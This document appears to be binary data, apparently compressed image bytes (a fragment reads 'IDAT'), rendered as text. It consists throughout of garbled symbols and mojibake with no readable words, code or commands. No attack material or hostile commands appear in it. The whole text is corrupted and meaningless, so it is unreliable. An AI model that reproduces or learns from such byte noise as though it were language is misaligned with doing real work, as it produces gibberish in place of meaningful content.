5��&��ˍ��5�n�����g�k�?���p��1k��d&7o��X�X�KMa�.�[�*u��5����4���z�~�@�@���W ����r�o�ѻ�\`�������<�n��?�g���>����j�xb�|�uq��̽\����{"�7�",�Gx�~����}:��o࿨�O���<����ӫ�Q����Ƙ�S����5�9���\s�k��X�@����4��7(��5�_X���4������������t��N�)y�h���iKa�y����]�#F�Z
�yj��.��g�s<w�d6)�mc��&5q��Ccg��k�������:���KvW�Bx-@P�L>�д��� �[]�μ^X\�(`��`���Z
`����ţ�$����_�����\^|��޷+���v����Ӫ�N������>��w�O������������~o�)׼ҽ^�z�o��yO������K�����}}�H���S����J������{���"��:*|C5~�P��s���0J�ܐ�K;���|�+ p���o�=y�}'%���|a��B�/;�Tq�Cy�4�ncl��/��f3�!}�-�7�P6�ı�64QLy�/���&�`�����W�_��k�a�2�zᇇ��|���s��,��[/(��qV��;Hu�e�[�b��F1�5oL�f��5��_��x��?Ҭ�V�V�V`�*����j/쩤��f��It�)WŔ��z�Xm�d�~���K�������f��M� 0�w�v��@�TU���S�!������7~җޝ��.���h����o�7��k��3�#]A���}f�Ĺ���)u�2����r�7�P z��W��7f�ټ7^��w��d�Ĺ��@�+} p�)������Gُ� �W��=т�����x�mcgH�@��w3����)ĠxQ�_vh���T�P~Z�/R��	 
hT$v�����s���ĭ�	�eV �l`�{^����������S�Ԇj�@� mH���b��s��x����? x�?�� oR/�uH! ŋ����CK�N����>8.����ڐ�C� ��M�&n�M�.�1�`���B��Y�j���)�aj�����
p���o���
���.�������ߝ���ݝ_ر�y�'ޯ��qI�ǔҝ�\I��������ߧV/�'+�����߲�"���1oR��-����Z�a�r���ĭ���@L9������7F��My�[f���GjC5��A�6��@�@1Fƹیm���jZ���ϼ?m}������<�����;#��Y�!���qsq/�ۃ1>�'����u༓z�G&(�w�_����1��}b�6�#�ʎ��� ����
�
�
l��a�=x���Q[��.W���?�N����K�9@�q����X<����9������{��|h}�k��;N�7�u�Yb ����֡�+)����93�A��Z% �������� A�W8Ā<9��/Pե+�mM��!��T1�c1@����~t������=�䩮e0�ӜSN]P4��(�1�M
{�o�p�.ڐ=}QN]7����c�"��?���O��W X�sV��+����Q�/R�����u#;�>�)�2oR���μW��q�����p\��`�V�o$�X+P+P+����Oq�㞥�2�#j�[4�hz�X+���p�j���?=�w��e�^�f�Q�Sȹ^#��>��P�=�D{�C��y_z����c�s��=���o�/�~w�'tv����ǚ�o֛�z��)WŔ�Q��ҋ2��1�c�4�������n�e�OsVL9uAь�� GR:��҉Ϲw���H1(����xU��|΁�p�1��X�HaO��/�>t��'�C�}��k��ȋ�1�H�:%�|6��O��l'����������:��+dJ1�"/�-�+R��N�B ��h��!ۉ>��5�]���o��A��?�>t��G�I=�
�
�
�mJ{��Mܯ"U��d>[��ȯ�V`�*��o����ŧ��!�fYiݒ��
�=��Q?R�[\������R���f���aʋ��L��
�_�^��Zq.b�C�}��N>�����o� >�͋oOǞu�l�c� �V����ᤔ���j��3�(����G}����@K/�d�C1��A�]4�R_y�Q_�1oR����q����' � �s�y'�������?�޵[+P+P+�o؋�oߒ��
�u���_sO��_���=t�{��9�����]H��){�a�u�8��k�� д�Ġx!WR�Mj�֖���zh�ǽ��7��^Rꑪ-x���@K/�d>�W1��A�]4�R_y�Q���� ��#/���~(yj��VÓ�h)�oW�`�,�i��f�Nhf�Ʒ�8/W�d���EZ,�aL��Cr��	MA��L2`�'�M��c�;��r��r��3��O꺙�����r�����кD�g-e#��f���w���<?O�e/��L�9�^WST��f'Ty�)��� �X��~S%�YSY�+���Ͽ_�ʩ����
`o/���S���k;�^�Ct�P����n��
�^�/_����h�~i}+O1�/g;�rv�P��.^��^lI�w�7�}��Mg���b1	
���z���=�� Gn;���V{�~��ςL{7Sq�1�h|�A�L;�p|��:�� �B�\d<�C��!����Tq������������,�
Z�V�E�핓em�ָ)�Y��pⓙ�ae
q�W��*�_���'ؚ���u�%@Q�k^�:h�����쐻=u�sŮ(�i)�7<@���rޤ���y�B�9+σ�N{7S��7�Y1�%�*���؋
`oڏ�o/r�c�
T K�[�lz�O�S͸1�2isqox��^�{7SQ�}YT1�b���k�������W��l~�B#�Y1咿�}}��:d�����^.�lR`tHg�v~ ��H�g/e�8�kΊ�
Mm��K��(��<�L��L��
(^���������M�K���Rx��i��] �Fa���b����)0|� ��NF���n�Oc��'�h�n>����^�����C�X�U���$���~�������j�R/h�3Q�2���z��d�~�k�<_�/��Up�5��Q��\��^3$���a=�q]f��u���V��zj��5֐�76!�+���j�����
p_���sw���=ϳX+Я�������%~�y�?����N����*{���?���3���6O�(�7P�����Z
`��_��	A�����x�~��d����8ww}�C({��� ��ói��L���3)�H��` hH�TqÝMf;A&�L03����}A���4��rwC'��l�F.�<�m|�"�3Pk���F�}Y���1�zl�� ���Y�� g�n����y0�ׄ�?���V������렙�<�9�<�^�M��W\�V�V`�+�����/^�`��&��o�{��>�����=5n"�B⼩ �T1���W����ߝ�ħSx�j�����UX.�M��҂:�_(f�u���|��yq��;a6��v^v�sbԱ	I9f�2��}gΗ��l�'�x��<��\s�^���ѳ��? 0�_pO:i�����͠#���9�^�O�������Gy�Y|P�\�)�X<�1
� ����`�rv��;x�+Sŭ>��ܝ)�|R�36P��$S`ؐ�c��n`}P{E�ke]#h�;S�#��a���<�	N�b��'5y��MLNs� �-����(]X����Dv�Νק���,Ǳ����2��0����x�ޜkP����x�O��j�a�x6&�\�Jjjj���L}C*��z���D뀵�
�v�k��L���%7�zJ8^����^��������G���W�ʃͽ_������:t�u�����GU��nk/�I����Ç���x��2۹ ��������ڿu�-��ʣS����zd�km�@��c"�VO���d �9�9�E��<Ú���!��U�o걆��~de�m�o����%n\렊���yŭ=gZ�����k�.jS[�@�@���V`]��u�W�k��oD=���މ?��u[�y���?���>;�R���.�7����gG�?�w-͇�}^X �];�*nzϫ8�+n��8���| p��i�>��>Þ�0/ ���E�EC�����͔n�M)���T1x���x`هo�A˶޵C�: ϙ�u���a�v�v ��J�����pV�5���+ �?r��%��GCZ<;!(�b]�~��:�'���߫_����W�=���/�:r�@����b�K/���N�]����9���=�fyb�7~���= ���dv��E�/,��������f�!���4����7_L�|�ӑ'�ġ�o�`Lk�0��b�J/���2]�?��k�἖a���֖���Z���D����`]�ͩ�Q翄\a�@�@��~T`���#�:f���
���w���g �إ��+�!������R%���'S
��?�)]�Z���������S�UJ���{ �>圿�?�h>��(���b��������_t��'L�X�<1I[�����k�㷹AF�b�J���苶�.�����_��ڢ��lͿ9D���_c�1։5UL=�QG��x�~��x��u��V�V�V`�*0t���s/UL=�QGii��m���S�K��{C��h\߈�<ź����k~�|z���=��佊H��΋��Vs��߹gG�툝y ��v?������@�zɇҡ-�ҿ�>J0�h���Y8��cB}*ή�;��<T�M�l6L4&�C0lHK��S��Gw5����4ͽ������	tqls�t��:�&�t�Ә�aCZ�W�b��݁�<T��]�HK��l�hL��,4&`ؐ7dS�����Y�A܇HO�<�C�����V~���U ���:�Nߏ�j�������a��p��wˏ)����o��<�R���8;����y8�p���l�hL��,4&`ؐ�앧8���ȿ} p�3O����3��t\
�2P��x���͆�d����� @�8������GTGqO��Y1��a�f��.�� < ��9��UJ�b��`]���:�yݓ��o5Y��g9+���X�
螯��p���Jkְ��rz�� X��[������?�?]���AH�\����D����R�����<�7��E��M�0����/�+�����ġ�@�@���#�͆�d��77�Gv@7�ucZ �N���!:�����7I⺙&�}`(?]�W�_�SH�a�����_+P+P+�o�k�⁀����Tv���T�_�P��7�;��[����Ϳ��.I�B�S���>�T��~a&�yL�*v�tNS��(�z쫎b���i'�l��7>y����l��@|���ݞ�=O�
M}(.����c(�s>|BD��>�/]�!?��5&Ŵ��7�X��_> � 8�@הb��HUGq�[U_�PL�e�3�Jkjj���+ޯx긵�\܂|����w�W����? ���V>�t�QL��r����(��G�v���S}Ƞ���b�#�@C1�(O1��b��F1呪�b���)����Tu�Z�NZcŋ�u��B�4�y|��u@�ZS�C髎b��7�b�#�9WL=C�r�A���#�S�c(�<R�Y1�8���
�
�
�W��*f<��)�<R��G�گX�
�_����ٿG�5�x(v]��?%��m���?��܋�"!w��{��E�:����Ơ�rC1�jΊ��c(^T�1(�c��(�p|��	}R��E����vhi�p�Ym�/4R`ڂ*�-�C__�L�����𢍺��8�x�x96����l���V�A;��C����AL�>��ui���_��׆��+ �#�s�����yA�:�����ߩrAcn��b�ޭ�ỶZ�Z�Z�����y��l�����Z�5�������3�wp��w^Z�	ֵl�ݜ��v�1���c�dØ�q> �L[PŐ��!�1s<�T��9��a3����'��X$^��x��M}d|��� (Q�"U:U���؏D{�1s��h,�1a�o�_o|�-/��pl��r����㛾��8�P���Tu�gziޏ��s����:,�_\Oy�uּ�?K\eCuP���5���gЎi�1(�5Ҧ7����6-�&�z�����
��k�F�H�6\�2�E}�ݠ���*�V`}+p������x���m��7�������v#;v�,��WL��~�Od��>����q�܃����d�ES���z��86��]}
�,�s9�/�`����_V�<Hu0���^�H	>@sz-���4�!CY9���c���0�?����A���JR~��xm��{.p"��߲r]�j��"U�Q��kjj���')f��/�Q�6J)���*�X�
��L�7�c \��"~��R.&{�{W�c�1քw��87���a� !o�5C�Q���4��<�Oy�)�Tu�c�X������2� �<+�d/<S`�q -��T�d(E��)%�<��6�ߜ�*��@s��̛�y��Y�ל��Ƥ�U4��x������A� �Aq��o�1���s\����KT ��p/C��R�#-�T��"�Wpm�T��
�����`N�����= �����#�����9������6�?�n�^-H�2� }�U&�U��Xeq�h���4}���ߔ�u�޼������+��/�s�@��䍖/_�6�O �&��(��1[��X��h�co����}�gL���� J���8^�7��W0��
�ʪ����
`�>D�ws��qv5��V`u��מK/����G�fop��8ϡ���� Oy������d��V�h�~Yy�ev����>�����b�7^�l�x�~�w?��B��^��
&����]N<�6yYeG�c18#��c�r���Gr�����=�N���z+�4?��8�b�s0� gȿX�8��>�o�ɺ����q�+�V�V�V`Nt�W�������V`�*�O���O������|h� �m|�Go�6�-h�c�����U<�:�øH���G��I0�b\���x��G��P��8����?�0B&H>y��@$ĉ��܍ڽ>}3(��E(a�����|bҥ���7u�/_Yt���9},k|��>��Z��m��C���9��%�^��Փ����܆?�����s�0�~)\tk�F��?����N��,�@���iou������.5>t��{���B�nI�*u_�êUR+����_?�^�ץG>"_�\�g�7�j^��V�Ӟt4]�e��>��?Ɓ�<��6Ĥ���Q��RڢOL��?L4/���H���q����͎�[�>�N���h� �tJ�`�l���(iq���g�"�+�_�c��^|�Qf�R|ꏘ��Ġ�8'P�?����B��o8f�{�C]�Q��mp����9�WaR\`�N.�n� �q��$��5	��}��x5������Mz�����}�����Ϧ���ez�]��)=���<�Vȿ���{W�Wc5;���$e4��~���u�{�l���׽�Q�=�D��@��)������k�E &�i�����Z�ͩ���W�Ͻ�����5�ݴ��q��1i�o�:���l�+�&]$�P��z�K�M�p,�EZ�7QĤ=�K��c1�A��o h L�^��h��iE(1���?1)}�����O�c��K�x�T��?Z��cT,<�OL�������O�X�XWR7j�7 �)~`�׍`j�b}�Mo}BA�"&���ɋ����6�1}�%�����G�^|P`������I�x=��s��g	�\L�o�=ι/K�k��c�k2����%��5g^�=h�q�Ծ��R��^!�Z��u���R������K�� \󈜘�����U�'ϱ��3oR�I�~>yЏ����sԧ_R�1rP��?���\>��^���b�8^�?}g:�O��1~�7�#��H�iZz�|�l�R���G�:�q<������:�K�੎b��x��r���+���>��Ku��x�w��6꣯-�y�GL�b�c<����65�+�+ ���_rN��+�΄��SԜ���
���sr�HmE��5	ZZ����:�g]�:����O�)r˟s�t��>���bαο�M���9n��V�w��Rz����-8'�����������7=�p��g�O ��=]����@�����k�lU�1�{�����x��U壵6�;� �_R8���ab�k��u�e%ڑ��@>i6k���䱯�2P��k8�#C!uQa\�"rX��<f��k=��%+�!~7��c�����,ԇ5)-�W4���ٕ�P��m��R�)B_91�R�KXyZ�ݡ�v�C��s�x,�c�<�I!��z�{Ɇ��pm�\���ڇ�3��Y\��3���7�x{�l��x�Y�����ʱ�׿R�Wi�����r0�K'�4)���7�����>>��~�iɞc�*��Hc>��uUV���� ����p=���_����E�ݳ�Gj8u���a����Ϸ��:�֏^���3��+�P�� -�O�7/�E�s�x�N�k4P�`CZ���G��|�C�"����x���X�����*�V`*��psza�/��/\�	��m#D��틿��aK��jFZ���A��F�^�xQ}�����>�?��\�v�P{�0�	�����ڔ�u�gswK�:��S1��"SL=>I��������m�^sV4�U�B;�OŔG�9+�����E�� ����`��d�9+�]�*v�ԧbʅҽ�&	/����ιbVBk�������llK��PŰA�+P�.���TLy���b����IZ����llK���bؠ��b�A}*�<R�Y1�t`�$-��pD^��%{�Y1l��UØ�1'����5ւ�К**�ιb��7)�S��},� 5%-֗�U��6���3��6�̛�'�m��:TZ+��������j_��`|�_���I.�W�ӭ���ߘu�PL���)n���������!f�R���
����~����إ�30R�I���3D�h���1)�<R�Yq�c_}*^��~��欘��b�#՜G=�է�U��g�jΊ��1)�\�A�
�E�/ �M�\�]�*���/*���9WL}S1�jΊ���S���3D5g��טS��8걯>�JN?C�9ɧ�g�����Ήb�#�9W���G��5U��(O�r�Q�s���1S��8걯>�JN?��
lh^���ͽ��ǥ	? 8f���o�nv���Ԛ(^t�u�SL{����Hu�S��W��W%��!�9+��Ƥ��H-gy<���%�=��$)��ZŔ/M5g�K;Z��欘�5gŔ/M5g�K;Z��欘�5gŔ=(_�4� R�2�9W\��u�ιb�s����xiG�1Мӻ欘��xiG�1`Ϋ�y^�?�bf�s���)�|iÉ0P����ιb��s����xiGՠV�@T�ux �`;��ۂڛ���_umz�㏬6h��s��S�4�=O�ҎVc�9+�w�Y1��} �F��@��?9��Y��bn��=�懼�r%�ͷ�ǁ���Ca@����<���rn�94m��K�s}���@ہ���HQ��Tul:��`��(�9���RCP\�{P���O ĺ��k��Bj�g��86�}�fС�x��<TH+�Yq�����j��?h���� ��%�x�2��c;����M�c����@��9K-��,�*�c�!�LV�%=�t�Xj�G�f��{c8ҡ�xȟ�����Z�����q1�yO��i=e��Im����mh�����8�������#�7>���HYϡ	�3HW��^�
ԱH�q������M��lv7Jz鸱	��� ��Ą���@�fW��9��m�/Ŕ�R5RLC�)�<R�Q������5�P$��+f�{�4yԙK���F�SLy�3>@�S�_�|�l���=�1���
s�t���j���Q�F�i�<ŔG�:����ہ���d]�s�,{��& �:s)�A��LLȜ5�*�<�cD�'6y��d�� !�c;���pF���yŬUAS>J�H1����HUGq�S�c;��Мs؞?�G�Jk&T�W��/4q��*��;�7t�)�����~�	��s!���H1-����HUGq�S�c;�v�����)�=& �:s)�A�Hy�)�Tul �-B�@g�}�8���W����T��W�b�c����O;R�Q���=���E���%騎b�(O1�/萖�iG�:��<��<��P����$�QL�)�������� �W ����_Z/\7���8�QV4��ؙ���P\�OuS_y�)�B<В>�HUGq�G�`�G�>w���:�"�<dΠ����S�� �:�%}ڑR��)�y9R�8�!�l�J���]�YOuSCy�)g0�xA���O;R�Q���=���E����ک��
��M�@/]���	> x����W��t�oD�us�2P��U�bʹ��Ғ>�HUGq�G�`�G�>w���:���<Ŕ3P��C��� P��lċʩG
?�A�B�.T��t��(�(iG���:�m(�e��C�q�c
��J��⎒v4g��alC�.+�R�CS��XT:Puw���9+�-7՞"��'~7�&W���|-+�R�B���*.�:Ku�w.5��L�z����ZVN?�:F3z�s���$�krp^���*,�T1�_�O���E�C�HQ/�(�N�PqA�Y��xH�3�;�慁4b�#��!Ṕ8��n���U�y ��F9�kN�����W/�6=���d�:��9����,�Q<�����*�D�⒮�t�WL��)�'�F�4�a	+:�TF_ٿ���buL��\7�w�\a��j-������P}�q\dXU�R�m��Ϳ0MQY�X��/_Z&S�bq�"+a��
����V�C�TGqk�_�a�bQ�Ϻ����Z�V��V}e�.2�*�繊����_u�s�뻲�?���������Z�V^Ce����Ȱ�(r�:��X���ͿR��
�9��s]�~��W�/�s)�{�jz�XԺ������U��	-ڿ{���;�@�i�����OUGg��B�8�/.��Y�]4R8��: 1�����+�w�aUQ<�z����5�_ ���$��_�z_G	�no���|����x� t�N��4~��؃������*0���z@���+ 6�u�7�-���/v�8���9nb��əX/����[������ob�F:^;=�c�*�����KF�6w��Q�Z���Zl)����3����7>��웘�aK�ǿ��E�۲�-q��H�m���`�=�=����Bw����f����8I�cOf��Gơ,t���Q]�c���ԅv � }����^nĤ`+n;�9毷�̟�S�G� �z��<������(ژ��⺂ե�9���j��y ��¹q�3�z��oK�
�:��6\�%F��f@�:��8��/��\��W>im#8u_����M��ܗ����Y���5���>��9�~5_��o�����1}�m��^��l������Ƀ)�J�<��(^��
L�o|�= x��&]�r�{�u*ؼ����7�/�̜'N�m�������n����U�xc�H�T�v2s�����_ț�/N�\�c�\es�0�eFOnD^;��(�grN���6�x��x[�YN׹۬/��_{��
5+*�T��ŷ����m��s	!�)�K�
 �����2cN\�u�[aP�\�=Z���ܿ��οk�Uz�*��\>@ٮG�￣�|l&Ο�=�^�y�P���y8X�Ʌ�
�N]P�]�7�' ���K��~�5�����|���'M?�
�����O9���;9��>��-�ɭ��Y��iڠ7���#�\�vF���= `uQ?'u��EGsuT�Z,���h1y���1�7o��H���c�j�����W�-�����l���y����v]�͞�:��V�=b�]���x��߭7�k��
�
�
�a���ucw��5̸�T+��
����@����O�g��oz��t�ݛ��E_��~�_^����W�"6��\��� o�?Fc��Q�c�3ܘ�]���QW��7�� 6)y��7��X���n(M/�\:�N񉰎����|r8�3���]��6�Fʦ��3AG��ԁ����1�e���,׉d���*�s�(�t��3s�ZE��-�����	i��kjj֧؟
{�J����V+0�
��Eg��n�������-܏���c6���o>�^i�����-���Մ������@l��&�x�3E[2y��6M(e��1l?(*��Ewv,0�2}M�9!L-��{`�d��q��5�ƒQk���H=~S�9����zpu�9�i�::&��{m�����wb�f�~���󖧤�^粮��o$��gԚ������_���f��S+P+P+����TڜV���5�פ�̫�U+��x��/�g�=|�:� �^@�k ֽ����kҿ~ɵ�W�QY���"�.�X��3r��A�<�Lяr�ь4�C<�p����Xи`Yґz�&���04=T�4.�8AQΧ'�D��1'���2��oE�Z�'$'>��|9�\'�q��r��_*f�w�O�!��u�G ��^�kp��� x̍�Ӕ�nr'VM�V�T {dg�̉�"���B,s�/�p[ٵ�P��x����ŷ��ݦ�/v�]�;�<z}�����/��������w�X���`>qR�9�a��GǙ�^c�{����P��>����y3��k�2��6 <��	+��F�#���30YT��H��oX8.ioB�̧]���CG9����&��W�Ri$w��[��ŊG������Z�>���'}��#���+�{=�|m=#�&o�2S� ��[o� X!U�V�V`�*����~�Uǭ؅
����; ���uk���W~����_}Mz�� #G�������
�C�ݯ �	�+��4������Ar�{���M�1�F)et9�Om�9.iϟ1�� �]�w^vLL9ߨ�z���61�x�hK�Q?���~I��&�?ks�X��@N�7_�'*�C�ἓF�M��<�������7N�.Q[�@�@��V��>i�/w����kX�R��"h���-l�����m��� �7�O����_��L_��'�cm��dyޓ����1X(R03���:��S�x�~���C�%��;��| �J
�`��1)"}b��6�ҥ�u�@C�h�΀�G�e����:ڢ?�-��}�>��b�}3����ʣ��/����>�{檘�hǋ������?���~��x�㘏��@�4��sp����	�Ri�@��ZU �^C4�x=�w���<��k�*�v��~��\�H����o-|��������g>�X�D��q,=�㎥G�F�xcD�<��o���/�(/��x���1i�Wߴ��Ġhq�1yc5;F��d1�c<��>@��O���K�Z�C#(iF
-��
21(���:3�T oNc�j��Z����[a8i�3'�T���)Ċ�z�:q����+$1��e� �����3P���X(R������� �V+P+P+�~�5���2D�K)Ċ�z��
L����	��_������ ���D�'M��G�����~4}ԇ��~��s?�-��3������ŀA������a��Ύ���o����2ψ�L}�s��7XP���/cP�v��/�l0w�}�L�
>6�M�}�nO���܀�2�8w�z� �=���ﺔ�;�Y�T+6���aG�m��;��?�v,�͖_��г��rF�^��,��`���.���L��s��l��[�u��w�~0D_��������Β'E�>�d��s�]$@Km����S��*�V`+p�~ ��I��o�����ӧ�O�>M��'�7����i��jo���o��������L�vp����`:��9.�x���@=��޿F}�7f�nu;�Rv�:��N0�[��X�~�;�h6�o7�X�,��]m��$�K�ѧ8.�v�M�:.+��c�!��q����6�F����g����5�I�W}�#��>�d�Ӿ�^��n?�
@�޿���~����?�@��E��7���Q�`\���e'��=v��0Śלjjv����}����L)m��dE���w�#����{��>ې�c�w1��oF��J���׃u������}���N���/"�ַ�f����^�SӬ���)=I�ʯ���y�5���������;�����:���C閛��[s(=�f���A���V`��+�ǎ��n;Oa~���O��1w�e	q�AN�-��7��ݒ��lӵ���w?���B�B�Ȑ�r� �ej��������u���}��?�@�z���M�
̡�7�<\�	��ȁ���4������@"�x�|�	uB�ͧ�}n��u\����Y����1h;Qz_u���5�|��v`)v���鑫yҽ���๫���W���\и���� �<�5�Z��\�g��C�'z����y��ȯ�����ϯ��������Zs��A�'y�C�c�i�`S ���M��U׌�׋&�P�x�5PO�+���Q��> x��r??�������o��e@O�����1�������q������m����@���@ �[�)z|v�w���=�����7?���mlmg�g-O����G�-��� � ٤p�E�@J��V�8�A��]��3�������Ɇ��&�>�}#���I���  @ IDAT�Y���<��r��+o/�
 wx/��{<�wq���(��^��a���r�\��z���֛8)�)EM�V�V`�X��ܫ��U�o{�^|����^ ���U^�1������g���'�r������	�<�Bo���T���
�pkj�?���-ԗu$ݳ���7���&�&^� �$]z�k���u$݅�?��p^~��jL���S�ׅ��v �7Ι�M4)|�O�C��[_�C��R��r�L��&F#u�;�����&�q���[� ��s�/���ځ��u3�� �+� rfޤ̟��sR1�[4�p^f�9�s >�Ҝ��F]�03
��T�����i��jjj֪yK����y螧�IF���zԡM��b�}�L��&F#u�;��&~ʟ5 EX{P�v �s��*��bN����欘�{-�ZzA�:�������f
6)0�������� ;���}�b�p�1P{�n��`���:Ν�� mU�B��啴be9���XLR���0�`��w���?�nH��w2|/��
��{���wۯ�L��x=>�$	.2_����k#��8_��k���ֹ|��Lά�vX߱�+\�7=�s6�
w��^���_�zCW�^�?�}��4�O u�U{���_�ݼ���e;k���MR����xm���`'0��P4b�Q���k��F3R�t�<���ߎO������ܞ$�#�E[���x�h�k��6��gO���v�,���Ik���P,��
�r
��a�b������֘N��\+`��4��������}ȿs���B�YS�C��i"������7�1w�v��m�X�1�(�x~ ٞ�𰠳��(��+�� �X�ʬ�ط
`��+���CpQޜ��=���p�Μ�'%�u�F@:f��3@9��}ƀ��?t�����w
�Տ<W�����ⶌ�.�P�>�0�5��1�(��J����su�~��s���qo���S�G���< X����UC���q���0>�����:��7.�"��~��]�L����݊�km��72�X+��<��`��Б�L�v�@Ȓu$�'�SC^ˠ����8j���4�+q������ٹ��xMAo� ���UX+P+P+�?�nWK���G��쥼N��]�|P��A�i�_4�X�y������b�I����o�����G�?���[���|E�X>�!�7.c%����C3_��t,^N����C:�o4\�E��Q�f �'�X�>�����O��)�AgK�� E0�H��wY���fw��x�}��Ғ}�����xv9��	 ��R�3�.,�|�b��L��| u�랔�@�I�(����?t�P:�p�^�%��Tq.g���	��jjjֲ;������e��!�~�]Rڑ�8��l���c���뒧�ځ*�u����f���&P�ƅz�J���B<�:���j��������0N�ŀ��
2����`]04%����E��M
c�g"�:T%us�D�O�Ö:��?�J
�4��Ή�}N��Zr������^�PE�R/S�΍C}l6��*)�ϴ�ցk��A#R����2��L�5��?�j>P�߹�	�%�߷�Z�Z�Z��� ���5`���s���ͮ%+��ױ�=y��Q�i��S�91�R�sGA���������_�x5���J�Ẽ����Z�������X������	��~�]W\j>�uclG�L�>}�BE1MZJ_�h�E�J#F_c�4t�9�''�0��g�DHu�3PŭB a<��T��>�t���ؠ��������6�����|�z�
y%}�U\�=�<���7��k���1�_v t�������@m����U����MN�K�덫�Wҧ/P�%��[���^���n�E��E�g��'G^)S������ޫ������Ii�t��t˼��8u�e��e�y�y�FK�k���P4g�Am�].�;���o��dMfU�>�����P�oۏ`�-/�rI�W<X�������֣��&�Uj��n^n;n+�����
螯xp\�u����O�K���U@�\�Ή�A�I
N݇����_}*ޥ2�+NcR<h��@}*^�͢ꚳ�A{�I�����xq7�'l�Wŋ������QUG����'�#��	���W��9T�
���
�@�Z#��=b���Gr��	u�� X.1�`m���kY���K����TG�������<UG�~�{���b�rA8��aUG����_sP<4��(^������k���3����x������ԇc�c��@G=�UG1�j����1v���q�>��QG��XuO�+ �����N�A�n!e��[� t�t�8�P����t�u��.k�zi�������G�;��M�+ ����{i��:e����BU*�V�V`-*����E^)@�uy�w�V����Z�׮E�c��W���ƛ��.\��|��j����>k�̛��+e��K������z��86ʨ�>�7��>��QG��Xu��b�Q�1j����⣌��C}s̨?�_sPL����Ǿƨ�3�1f�(5Y�o ɤ2)����(�,R�2p�f��I=R����H!WL�C�-�/�����c�s�i
�o��{ss����a�Ġh���\!Z;���;S��x�M��' ��sg�H!W�����L�W �>x���!��ao=�z���>�Rq�+o��
�
�
�m���\�����~��裔$�M��/��^��T\ȼIc=�-�t������?�O �C��ެ�ן�B�����b��oq�d�5��:�\q�����z)�Tp�)}R��AѠG�3�	�yw���*��K
���tŋʩG�c �'i�?�HUG1����3��3W���9S�:^��n�wDs���Ɗ���Si6�=Ծ�F��_���sλ���Ouo�D� �4�U��QG��Ǳ���~`�˫��
�
�Fp[������x=B���u�(��<�C9�7ǃ0�"�C~��_$�Q����|�y���vg�	d���*v��Ɗ�S�T� �OҒڑ��bʗ�1ؓ�c(�My�i�Hߠx��t{�Q�i1N�V���!CS��F�?�7(^�!��͟����O"@S_�PLy����z:�����7�$;��-U�՛Z�VWUwWI-!�H��l[0��`�a�2�	۰�1�<��6���"0`60B�@��$��d	IHU]U]�TU���M�q�?y2����{߽'ϩʌ�8q�D�q���2�N[�mz~���#�>x���ϳ>�^���O �8��G�I�
�������<�zo���mȳ.Sz�� c�|_�^����{��	}�S0��_�>�^��z�<O��� �(� PX	0m�a�o�{�?�}u��e�'Hަ�Y��x��c����u<O�<ƞg}J���S�̶� ��c�<��{~�zo��Ӷ������}x��)�:��������{����=�H��g����O���<�|����������' |#��C���:R�B�P�kA{�x���
)x����y��)�:�i��A<ۥ���)���\4�诛X� r�����N�L�2�{�u�Y���<pc�;�ƾЁOg�G�[��s@=RQ�g�  ,g���2nRT�=^~	`�R_(,�9������A�i�k��x���<�GС�]�^�y��9�H�Ƀv-^<�%�h�mS}l��<~Ip�� 7�R֩��Q]b�|�<Kjr�<���m��������ͤ�v(l�R֩��Q]�MP�%�9e�O���O��z����fRA;�O)�T��(�.��?�ϒ�y� S����w�m�!�=�c�j�#��{m}A��|�>uHٖ�C�y��6)天��?�#�!��? �N� �	5bE�E1�x�>uH������˘�o ���8'�OlIS\R<���i2��k���9�1�(�T\(3p#Va���K L!���J ��B�S��������>Y�̗w��_(�����IFBbK������H�����O�_��KO����}R&b�\�/T&�&�|�~?�?���G�H}��[�%�F#V ()�#欚�OR��9���m�3�����1)j����O�#�ivRR}+pޅ��g������� t���i>��i����W �b����d�?�����r�v=U�k�~	@���H�B�����T�
� ��~����˺�K���J�v)Se���)s<�{f}�����������!Ca.R|��C�z=k��Yq�.��J��w����P��֧�͚�E��}��.`�k>���+�67h��(�t `��
��|��1i�@� �F3���M�B��� �G�os�?�' N�� �P�'��sl���Cy*��L:���.�~�f��3y��R?��S��{�+ SբT(,	x�C��y%�r��O1�5M�1)O�@;JZ�f�u��D<20nR�O $�������ޗ.p�X_�=�
�`�r0�v���(�Po������m,,�쌔��v���(�Po�7����m�q���L� Z�(�e�	`��zS���ڠ�
dÀ�Ͼ	x�?T�nIS�8Z��O �+ ����FGB�T�̻��| � �@�����S����
�UB@&��|kV����&�_�ǫԟ����T��c89��-<����ȗq��O����'���B�4�}N�BO�k�?T��L�9��ByI�/�̤��W���3�ﰗ<r��t�
o�=^������6ڪ�P����@h��f�~���u-�Es�8fF�n�����>��ğ� �mT�܅����?�%������ļ͚��\�
�� � ���Nl�w�9�v�~���<x�>x��u?O�z�Ք��Oe�Ҷe� P( ��9�=��C�_��Q���t�B=�:�
�)b�TKmէ��m��'PF;�����?1���i�\� <���w�߁��%��oc�v�%�?� ��J��jL���h�6Z��J*�I��E�t��i���x`��D|Ox5=
�C�������Cxo8�r���w�5���4RGL��ǒ<)uAQ �,H�k�M�
yI� ���q$���a�v*#&�0��3@�!e3G��O��7 \�5�����(��' j�
W(�����$ �1�����XB�t��)|n�<�K��MI5�P��>�Q��N�\��u꯿��U�9b2!~��ۉ�<)uAQ�ڇ�z��oۣS���	6�Ƃ���?c��IK�uΉ1a�R��?|�W��tg����x���s� �qR��y�7������t<O0�?�}Ѩ�ɦ�zwh�t�����	� pcN�6@֚�S����� ��WG�;D���_�6�ɦ�H�m�c��'A����> i:�����W جe�
���A!�y�t��?uH��SK����?XNx�f�{^�8��yA�����`�I��(����<����eA��б���1�&�����TE�{��g_��}Ѩ�ɦ6���6�65���O�G;���hM犮2��~]{ϳ�'�HX���vX�dE Q�, �榚��R(4xm�M]�POۤt%��z�����F�1�M�������LK�  �� ֤)�K���[X
�Ǽ.�g���#�����oh�ͱ_R�����Y��g9���In������}x{�����*�� Ϭ��
�"�)[ρ�	?���9�a�s��)���I�7hG�׋�֖�������F�ИU$�-�\�DcM���^s��Q� N6ߞ���	�@�T䷺zM$������S��KY���vQ�}/+�i%���?�07�8�H�.p�A�)ۑ�=yЮ�뀇mR�hC�m-Y{��i�WE���:��Z�܃L��h����Q�Si�v��a�?�� p8�DK�7���8�Y׹�`_p�e�|�a��sW�rB�y��?v�
O^X|�7��f���/?0J)V�Ƽ/�-�a��y����<�S��/���������T!�U��4�4�q �h?��g
wx���X��3�o�W f豝��)覬l����J�E֧��������/����`�d���wE�e�O?�'���ٸf@���a�,tQ؞�
MNu<E?���u(lC^����.&�������/�u��)ҟ�Z����� p�~P�t��(lG^�����?� 
pƂB
